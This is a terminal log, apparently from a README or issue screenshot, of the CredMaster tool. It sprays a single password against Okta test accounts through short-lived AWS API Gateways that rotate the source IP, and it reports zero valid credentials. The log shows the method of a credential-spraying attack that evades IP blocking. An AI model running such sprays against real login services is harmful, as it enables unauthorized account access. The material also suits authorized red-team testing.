 root@echo:/opt/CredMaster# python3 credmaster.py --plugin okta -u ../oktasprayer/test.txt -p passwords.txt --url
[2021-03-02 18:07:38.512] Loading AWS configuration details from file: aws.config
[2021-03-02 18:07:38.512] Execution started at: 2021-03-02 18:07:38.512642
[2021-03-02 18:07:38.512] Creating 1 API Gateways for
[2021-03-02 18:07:39.707] Created API - Region: us-east-2 ID: (zrcs2qmq43) - https://zrcs2qmq43.execute-api.us-east-2.amazon
[2021-03-02 18:07:39.708] Total Regions Available: 15
[2021-03-02 18:07:39.708] Total API Gateways: 1
[2021-03-02 18:07:39.708] Starting Spray...
[2021-03-02 18:07:39.710] Loading credentials from ../oktasprayer/test.txt with password TestTest123
[2021-03-02 18:07:46.264] ERROR: us-east-2: test1@test.com - Expecting value: line 1 column 1 (char 0)
[2021-03-02 18:07:51.714] ERROR: us-east-2: test2@test.com - Expecting value: line 1 column 1 (char 0)
[2021-03-02 18:07:51.780] Completed spray with password TestTest123 at 2021-03-02 18:07:51.715329
[2021-03-02 18:07:52.054] Destroying API (zrcs2qmq43) in region us-east-2
[2021-03-02 18:07:56.295] End Time: 2021-03-02 18:07:51.780213
[2021-03-02 18:07:56.296] Total Execution: 13.267571 seconds
[2021-03-02 18:07:56.296] Valid credentials identified: 0